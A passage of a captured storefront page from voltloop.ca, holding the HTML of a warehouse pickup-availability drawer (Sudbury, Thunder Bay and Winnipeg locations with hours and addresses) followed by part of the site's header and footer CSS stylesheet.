  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>305 Rue Barton<br>Unit 2<br>Sherbrooke QC J1L 2L1<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="46.4866915" 
              data-longitude="-81.0047101"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-5 (EST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-5"
              data-time_zone_local="EST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="69493358845"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Sudbury Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (EST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (EST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>278 Lorne St<br>Sudbury ON P3C 4P7<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="48.3811794" 
              data-longitude="-89.2966426"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-5 (EST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-5"
              data-time_zone_local="EST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="71937130749"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Thunder Bay Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (EST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (EST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>625 Arthur St W<br>Thunder Bay ON P7E 5R6<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="49.9075582" 
              data-longitude="-97.2032387"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-6 (CST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-6"
              data-time_zone_local="CST"
              data-holidays="2025-12-25|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2027-01-01"
              data-location-id="71937327357"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Winnipeg Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (CST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (CST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>977 Century St<br>Winnipeg MB R3H 0W4<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li></ul>
    </div>
  </pickup-availability-drawer></div>

--- FILE ---
content_type: text/css
request_url: https://voltloop.ca/cdn/shop/t/38/assets/header-footer.min.css?v=43066220420449964201765510773
body_size: 16784
content:
html .cart-opened,
html .filter-opened,
html.search-opened {
    overflow: hidden
}

.order-sidebar-opened #page-body:before,
.sidebar-opened #page-body:before,
body.cart-opened #page-body:before,
body.search-opened #page-body:before {
    content: "";
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgb(0 0 0 / .3);
    display: inline-block;
    z-index: 999991
}

body.menu-opened {
    overflow: hidden
}

body.menu-opened #body-content:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgb(0 0 0 / .3);
    display: inline-block;
    z-index: 999991
}

.off-canvas-active {
    overflow: hidden
}

.off-canvas-active #page-body {
    transform: translateX(250px)
}

.off-canvas-active #body-content:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgb(37 41 51 / .2);
    display: inline-block;
    z-index: 999991
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    .cart-dd,
    .cata-toolbar .show-by .dropdown-menu,
    .cata-toolbar .sort-by #sort_by_box,
    .dropdown-menu>li.dropdown-submenu>.dropdown-menu,
    .header-content .header-icons>div.searchbox .dropdown-menu,
    .header-content .header-main .table-row .header-menu-wrapper .header-dropdown-menu,
    .horizontal-menu .navigation .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu,
    ::i-block-chrome {
        transition: opacity .35s ease
    }
}

.top-bar {
    background: var(--topbar-bg-color);
    border-bottom: 1px solid var(--rgba-text-header-1)
}

.top-bar,
.top-bar>div {
    position: relative
}

.top-bar .multi-store-text {
    font-size: var(--top-font-size);
    text-align: end;
    position: absolute;
    left: -88px;
    top: 50%;
    transform: translateY(-50%);
    display: none
}

@media (min-width:1899px) {
    .top-bar .multi-store-text {
        display: block
    }
}

.top-bar .multi-store-text .icon {
    position: absolute;
    top: 8px;
    right: -15px
}

.top-bar .multi-store-text .icon:after {
    content: "";
    display: inline-block;
    border-top: 10px solid #fff0;
    border-bottom: 10px solid #fff0;
    -webkit-border-start: 6px solid #189cd8;
    border-inline-start: 6px solid #189cd8
}

.top-bar .table-row {
    width: 100%;
    margin: 0 auto;
    padding: 4px 0;
    align-items: center;
    justify-content: space-between;
    display: flex
}

.top-bar .table-row .list-inline {
    display: flex;
    align-items: center
}

.top-bar .table-row .list-inline>li {
    line-height: 28px;
    font-size: var(--top-font-size);
    padding: 0 15px;
    position: relative;
    color: var(--text-header-color);
    vertical-align: middle;
    cursor: pointer;
    display: flex;
    align-items: center
}

.top-bar .table-row .list-inline>li:before {
    content: "";
    height: 15px;
    width: 1px;
    background: var(--rgba-text-header-1);
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%)
}

.top-bar .table-row .list-inline>li.currency_icon i {
    font-size: 20px
}

.top-bar .table-row .list-inline>li>svg {
    margin: 0;
    -webkit-margin-end: 5px;
    margin-inline-end: 5px
}

.top-bar .table-row .list-inline>li>svg path {
    fill: var(--text-header-color)
}

.top-bar .table-row .list-inline>li>img {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    -webkit-margin-end: 5px;
    margin-inline-end: 5px
}

.top-bar .table-row .list-inline>li>a {
    color: var(--text-header-color);
    display: flex;
    align-items: center
}

.top-bar .table-row .list-inline>li>a.waiting {
    padding: 0 !important;
    background: transparent !important
}

.top-bar .table-row .list-inline>li>a>svg {
    margin: 0;
    -webkit-margin-end: 7px;
    margin-inline-end: 7px
}

.top-bar .table-row .list-inline>li>a>svg path {
    fill: var(--text-header-color)
}

.top-bar .table-row .list-inline>li>a>img {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    -webkit-margin-end: 5px;
    margin-inline-end: 5px
}

.top-bar .table-row .list-inline>li>a:hover {
    color: var(--header-text-color-hover)
}

.top-bar .table-row .list-inline>li .customer-or {
    padding: 0 3px;
    color: var(--rgba-text-header-6)
}

.top-bar .table-row .list-inline>li.waiting {
    padding-top: 0 !important;
    background: transparent !important
}

.top-bar .table-row .list-inline>li.email svg path,
.top-bar .table-row .list-inline>li.phone svg path {
    fill: var(--main-color)
}

.top-bar .table-row .list-inline>li:first-child {
    -webkit-padding-start: 0;
    padding-inline-start: 0
}

.top-bar .table-row .list-inline>li:last-child {
    -webkit-padding-end: 0;
    padding-inline-end: 0
}

.top-bar .table-row .list-inline>li:last-child:before {
    content: none
}

.top-bar .table-row .list-inline>li:hover>svg path {
    fill: var(--header-text-color-hover)
}

.top-bar .table-row>div:nth-child(3) {
    -webkit-margin-start: auto;
    margin-inline-start: auto
}

.top-bar .table-row .top-bar-right {
    text-align: end
}

.top-bar .table-row .top-bar-left {
    line-height: 28px;
    font-size: var(--top-font-size)
}

.top-bar-textbox {
    border-bottom: 1px solid var(--rgba-text-header-1)
}

.top-bar-textbox ul {
    align-items: center;
    justify-content: center;
    padding: 10px 0;
    margin: 0;
    display: flex;
    list-style-type: none;
    -webkit-box-align: center;
    -ms-flex-align: center
}

.top-bar-textbox ul li {
    text-transform: uppercase;
    color: var(--text-header-color);
    line-height: 18px;
    font-size: var(--top-font-size);
    padding: 0 15px
}

.top-bar-textbox ul li p {
    margin: 0
}

@media (min-width:992px) {
    .header-department {
        position: relative;
        z-index: 10
    }
}

.header-icons .waiting {
    padding: 0 !important;
    background-color: transparent !important
}

.header-icons img {
    -webkit-backface-visibility: hidden;
    max-width: 20px
}

.header-icons>ul {
    list-style: none
}

.header-icons>ul>li {
    display: inline-block;
    vertical-align: middle;
    cursor: pointer;
    margin: 0;
    -webkit-margin-start: 15%;
    margin-inline-start: 15%
}

@media (max-width:1199px) and (min-width:992px) {
    .header-icons>ul>li {
        -webkit-margin-start: 10%;
        margin-inline-start: 10%
    }
}

.header-icons>ul>li>a {
    color: var(--text-header-color);
    display: flex;
    align-items: center
}

.header-icons>ul>li>a>.number {
    position: absolute;
    right: -9px;
    bottom: -10px;
    width: 22px;
    height: 22px;
    line-height: 22px;
    background: var(--bg-number-icon);
    color: var(--text-number-icon);
    text-align: center;
    font-size: 12px;
    font-weight: 700;
    border-radius: 50% 50% 50% 50%;
    -moz-border-radius: 50% 50% 50% 50%;
    -webkit-border-radius: 50% 50% 50% 50%;
    -ms-border-radius: 50% 50% 50% 50%
}

.header-icons>ul>li>a svg {
    fill: var(--text-header-color)
}

.header-icons>ul>li>a:hover {
    color: var(--nav-link-hover-color)
}

.header-icons>ul>li.compare-target,
.header-icons>ul>li.wishlist-target {
    position: relative
}

.header-icons>ul>li .cart-target {
    height: 100%;
    width: 100%;
    position: relative
}

.header-icons>ul>li .cart-target>.basket {
    position: relative;
    text-align: start;
    color: var(--text-header-color);
    display: flex;
    align-items: center;
    line-height: 36px
}

.header-icons>ul>li .cart-target>.basket:after {
    content: none
}

.header-icons>ul>li .cart-target>.basket>svg path {
    fill: var(--text-header-color)
}

.header-icons>ul>li .cart-target>.basket .number {
    display: inline;
    font-weight: 700;
    -webkit-margin-start: 10px;
    margin-inline-start: 10px
}

.header-icons>ul>li .cart-target>.basket .n-item {
    right: -9px;
    bottom: -10px;
    width: 22px;
    height: 22px;
    line-height: 22px;
    background: var(--bg-number-icon);
    color: var(--text-number-icon);
    text-align: center;
    font-size: 12px;
    font-weight: 700;
    border-radius: 50% 50% 50% 50%;
    -moz-border-radius: 50% 50% 50% 50%;
    -webkit-border-radius: 50% 50% 50% 50%;
    -ms-border-radius: 50% 50% 50% 50%;
    position: absolute;
    left: 12px;
    right: auto;
    bottom: -4px
}

.header-icons>ul>li .cart-target>.basket:hover {
    color: var(--nav-link-hover-color)
}

.header-icons>ul>li .cart-target>.basket:hover .n-item {
    -webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
    animation-name: hvr-icon-bob-float, hvr-icon-bob;
    -webkit-animation-duration: .3s, .75s;
    animation-duration: .3s, .75s;
    -webkit-animation-delay: 0s, .3s;
    animation-delay: 0s, .3s;
    -webkit-animation-timing-function: ease-out, ease-in-out;
    animation-timing-function: ease-out, ease-in-out;
    -webkit-animation-iteration-count: 1, infinite;
    animation-iteration-count: 1, infinite;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-direction: normal, alternate;
    animation-direction: normal, alternate
}

.header-icons>ul>li .cart-target.opened .cart-dd {
    opacity: 1;
    visibility: visible;
    z-index: 9999;
    transform: translate(0)
}

@media (min-width:1025px) {
    .header-icons>ul>li .cart-target:hover .cart-dd {
        opacity: 1;
        visibility: visible;
        z-index: 9999;
        transform: translate(0)
    }
}

.header-icons>ul>li:first-child {
    -webkit-margin-start: 0 !important;
    margin-inline-start: 0 !important
}

.header-icons>ul>li:hover>a>.number {
    -webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
    animation-name: hvr-icon-bob-float, hvr-icon-bob;
    -webkit-animation-duration: .3s, .75s;
    animation-duration: .3s, .75s;
    -webkit-animation-delay: 0s, .3s;
    animation-delay: 0s, .3s;
    -webkit-animation-timing-function: ease-out, ease-in-out;
    animation-timing-function: ease-out, ease-in-out;
    -webkit-animation-iteration-count: 1, infinite;
    animation-iteration-count: 1, infinite;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-direction: normal, alternate;
    animation-direction: normal, alternate
}

@media (min-width:992px) {
    .header-navigation .table-row {
        position: relative;
        display: table;
        width: 100%;
        vertical-align: top
    }
}

@media (min-width:992px) {
    .header-navigation .table-row .vertical-menu {
        display: table-cell;
        vertical-align: middle;
        -webkit-padding-end: 15px;
        padding-inline-end: 15px;
        width: 24.22%
    }
}

@media (min-width:1200px) {
    .header-navigation .table-row .vertical-menu {
        width: 24.3%
    }
}

@media (min-width:1500px) {
    .header-navigation .table-row .vertical-menu {
        width: 24.5%
    }
}

.header-navigation .table-row .vertical-menu .navigation {
    position: relative
}

.header-navigation .table-row .vertical-menu .navigation .head {
    background: var(--main-color);
    color: var(--main-color-text);
    padding: 10px 20px;
    line-height: 25px;
    font-weight: 700;
    text-transform: capitalize;
    position: relative;
    cursor: pointer;
    display: flex;
    align-items: center;
    border-radius: 10px 10px 10px 10px;
    -moz-border-radius: 10px 10px 10px 10px;
    -webkit-border-radius: 10px 10px 10px 10px;
    -ms-border-radius: 10px 10px 10px 10px;
    transition: all .35s ease 0s
}

.header-navigation .table-row .vertical-menu .navigation .head svg {
    width: 16px;
    height: 16px;
    margin: 0;
    -webkit-margin-end: 10px;
    margin-inline-end: 10px
}

.header-navigation .table-row .vertical-menu .navigation .head svg path {
    fill: var(--main-color-text)
}

.header-navigation .table-row .vertical-menu .navigation .head.opened {
    border-radius: 10px 10px 0 0;
    -moz-border-radius: 10px 10px 0 0;
    -webkit-border-radius: 10px 10px 0 0;
    -ms-border-radius: 10px 10px 0 0
}

.header-navigation .table-row .vertical-menu .navigation .navbar.opened:before {
    content: none
}

.header-navigation .table-row .wrap-horizontal-menu {
    position: relative
}

@media (min-width:992px) {
    .header-navigation .table-row .wrap-horizontal-menu {
        display: table-cell;
        width: 75.7%;
        vertical-align: middle;
        -webkit-padding-start: 15px;
        padding-inline-start: 15px
    }
    .header-navigation .table-row .wrap-horizontal-menu .horizontal-menu {
        display: inline-block;
        float: left
    }
}

.header-navigation .table-row .wrap-horizontal-menu .shipping-text {
    display: none
}

@media (min-width:1200px) {
    .header-navigation .table-row .wrap-horizontal-menu .shipping-text {
        float: right;
        line-height: 25px;
        padding: 10px 0;
        color: var(--body-title-color);
        display: block
    }
}

body.as-default-theme div.snize-ac-results,
body.as-none div.snize-ac-results {
    display: none !important
}

.header-content {
    padding: 0;
    margin: 0;
    position: relative;
    background: #fff0
}

@media (min-width:992px) {
    .header-content {
        background: var(--header-backgound)
    }
}

.header-content .layout-full {
    margin: 0 auto
}

.header-content .multi-store {
    -webkit-margin-end: 30px;
    margin-inline-end: 30px;
    display: none
}

@media (min-width:1200px) {
    .header-content .multi-store {
        display: block
    }
}

.header-content .multi-store ul li {
    display: inline-block;
    padding: 0 !important;
    -webkit-padding-start: 7px !important;
    padding-inline-start: 7px !important
}

.header-content .multi-store ul li:before {
    content: none !important
}

.header-content .multi-store ul li:first-child {
    -webkit-padding-start: 0;
    padding-inline-start: 0
}

.header-content .multi-store ul li .inner {
    display: block;
    padding: 5px 12px;
    font-size: calc(var(--top-font-size) + 1px);
    border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    -ms-border-radius: 5px 5px 0 0
}

.header-content .multi-store ul li img {
    border: 1px solid var(--body-border-color);
    -webkit-margin-end: 5px;
    margin-inline-end: 5px;
    border-radius: 50% 50% 50% 50%;
    -moz-border-radius: 50% 50% 50% 50%;
    -webkit-border-radius: 50% 50% 50% 50%;
    -ms-border-radius: 50% 50% 50% 50%
}

.header-content .header-container {
    background: var(--header-bg-mobile-color);
    -webkit-box-shadow: 0 0 8px rgb(201 201 201 / .75);
    -ms-transform: 0 0 8px rgb(201 201 201 / .75);
    -o-transform: 0 0 8px rgb(201 201 201 / .75);
    box-shadow: 0 0 8px rgb(201 201 201 / .75)
}

@media (min-width:992px) {
    .header-content .header-container {
        background: #fff0;
        -webkit-box-shadow: none;
        -ms-transform: none;
        -o-transform: none;
        box-shadow: none
    }
}

.header-content .header-container.layout-boxed.style-2 .header-navigation {
    background: none;
    margin: 0 auto
}

.header-content .header-container.layout-boxed.style-2 .header-navigation .table-row {
    background: var(--main-color);
    border-radius: 10px 10px 10px 10px;
    -moz-border-radius: 10px 10px 10px 10px;
    -webkit-border-radius: 10px 10px 10px 10px;
    -ms-border-radius: 10px 10px 10px 10px
}

.header-content .header-container.layout-boxed.style-2 .header-navigation .table-row .vertical-menu .navigation .head {
    border-radius: 10px 0 0 10px;
    -moz-border-radius: 10px 0 0 10px;
    -webkit-border-radius: 10px 0 0 10px;
    -ms-border-radius: 10px 0 0 10px
}

.header-content .header-container.layout-boxed.style-2 .header-navigation .table-row .vertical-menu .navigation .head.opened {
    border-radius: 10px 0 0 0;
    -moz-border-radius: 10px 0 0 0;
    -webkit-border-radius: 10px 0 0 0;
    -ms-border-radius: 10px 0 0 0
}

.header-content .header-container.layout-boxed.style-2 .header-icons {
    -webkit-padding-end: 15px;
    padding-inline-end: 15px
}

@media (min-width:1025px) {
    .header-content .header-container.header-fixed .container {
        -webkit-padding-start: 15px !important;
        padding-inline-start: 15px !important;
        -webkit-padding-end: 15px !important;
        padding-inline-end: 15px !important
    }
}

.header-content .header-container.header-fixed .header-product {
    display: none
}

@media (min-width:992px) {
    .header-content .header-container.header-fixed .header-main {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
        position: fixed;
        left: 0;
        right: 0;
        top: 0;
        width: 100%;
        max-width: 100%;
        z-index: 999;
        background: var(--header-backgound);
        -webkit-animation-name: fade-In-Down;
        animation-name: fade-In-Down;
        -webkit-box-shadow: 0 0 15px rgb(0 0 0 / .65);
        -ms-transform: 0 0 15px rgb(0 0 0 / .65);
        -o-transform: 0 0 15px rgb(0 0 0 / .65);
        box-shadow: 0 0 15px rgb(0 0 0 / .65)
    }
}

.header-content .header-container.header-fixed .vertical-menu .navigation .navbar:not(.opened) {
    opacity: 0.001 !important;
    visibility: hidden !important
}

@media (min-width:992px) {
    .header-content .header-container.header-fixed.style-1 {
        min-height: 194px
    }
}

@media (min-width:992px) {
    .header-content .header-container.header-fixed.style-2 {
        min-height: 190px
    }
}

@media (min-width:992px) {
    .header-content .header-container.header-fixed.style-3 {
        min-height: 193px
    }
}

@media (min-width:992px) {
    .header-content .header-container.header-fixed.style-4 {
        min-height: 183px
    }
}

@media (min-width:992px) {
    .header-content .header-container.header-fixed.style-5 {
        min-height: 104px
    }
    .header-content .header-container.header-fixed.style-5 .header-main {
        background: var(--main-color)
    }
}

@media (min-width:992px) {
    .header-content .header-container.header-fixed.style-6 {
        min-height: 115px
    }
    .header-content .header-container.header-fixed.style-6 .header-main {
        background: var(--main-color)
    }
}

@media (min-width:992px) {
    .header-content .header-container.header-fixed.style-7 {
        min-height: 121px
    }
}

.header-content .header-container.header-fixed.style-7 .header-main .vertical-menu .sidemenu-holder .navigation .navbar {
    margin-top: 10px
}

@media (min-width:992px) {
    .header-content .header-container.header-fixed.style-8 {
        min-height: 125px
    }
}

.header-content .header-container.header-fixed.style-8.header-fixed .off-canvas-navigation-wrapper {
    display: none
}

@media (max-width:991px) {
    .header-content .header-container.header-mobile-fixed {
        min-height: 60px
    }
    .header-content .header-container.header-mobile-fixed .header-main {
        background: var(--main-color);
        z-index: 999;
        width: 100%;
        top: 0;
        left: 0;
        position: fixed;
        -webkit-animation-name: fade-In-Down;
        animation-name: fade-In-Down;
        -webkit-box-shadow: 0 0 15px rgb(0 0 0 / .65);
        -ms-transform: 0 0 15px rgb(0 0 0 / .65);
        -o-transform: 0 0 15px rgb(0 0 0 / .65);
        box-shadow: 0 0 15px rgb(0 0 0 / .65)
    }
    .header-content .header-container.header-mobile-fixed+.searchbox-mobile {
        position: fixed;
        top: 60px
    }
}

.header-content .header-main {
    position: relative;
    margin: 0 auto;
    padding: 32px 0;
    -webkit-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

@media (max-width:991px) {
    .header-content .header-main {
        padding: 10px 0 !important;
        margin: 0 auto
    }
}

.header-content .header-main .table-row {
    position: relative;
    display: flex;
    align-items: center
}

@media (min-width:992px) {
    .header-content .header-main .table-row {
        display: table;
        width: 100%
    }
}

@media (min-width:1200px) {
    .header-content .table-row .header-logo {
        width: 24.3%
    }
}

@media (max-width:1199px) and (min-width:992px) {
    .header-content .table-row .header-logo {
        width: 24.1%
    }
}

@media (min-width:992px) {
    .header-content .table-row .header-logo {
        display: table-cell;
        vertical-align: middle;
        -webkit-padding-end: 15px;
        padding-inline-end: 15px
    }
    .header-content .table-row .searchbox {
        display: table-cell !important;
        vertical-align: middle;
        width: 50%;
        padding: 0 15px
    }
    .header-content .table-row .header-icons {
        display: table-cell !important;
        text-align: end;
        vertical-align: middle;
        width: 25%;
        -webkit-padding-start: 15px;
        padding-inline-start: 15px
    }
}

.header-content .searchbox {
    margin: 0;
    position: relative;
    display: none !important
}

@media (min-width:992px) {
    .header-content .searchbox {
        display: inline-block !important
    }
}

.header-content .searchbox.searchbox-mobile {
    display: block !important;
    padding: 15px 0;
    position: absolute;
    top: 100%;
    width: 100%;
    background: var(--body-background-color);
    -webkit-box-shadow: 0 0 8px rgb(201 201 201 / .75);
    -ms-transform: 0 0 8px rgb(201 201 201 / .75);
    -o-transform: 0 0 8px rgb(201 201 201 / .75);
    box-shadow: 0 0 8px rgb(201 201 201 / .75);
    opacity: 0;
    visibility: hidden;
    height: 0;
    z-index: 999;
    transform: translateY(10px);
    transition: transform .35s ease-in-out
}

@media (min-width:992px) {
    .header-content .searchbox.searchbox-mobile {
        display: none !important
    }
}

.header-content .searchbox.searchbox-mobile.active {
    opacity: 1;
    visibility: visible;
    height: auto;
    transform: translate(0)
}

.header-content .searchbox.searchbox-mobile>div {
    position: relative
}

.header-content .searchbox>a {
    display: block;
    width: 100%;
    text-align: center;
    position: relative;
    z-index: 991
}

.header-content .searchbox .dropdown-menu {
    left: auto;
    width: 280px;
    right: -60px;
    display: block;
    z-index: -99;
    visibility: hidden;
    opacity: 0;
    transform: translateY(10px);
    transition: all .35s ease
}

@media (min-width:400px) {
    .header-content .searchbox .dropdown-menu {
        right: 0;
        width: 300px
    }
}

@media (min-width:1025px) {
    .header-content .searchbox:hover .dropdown-menu {
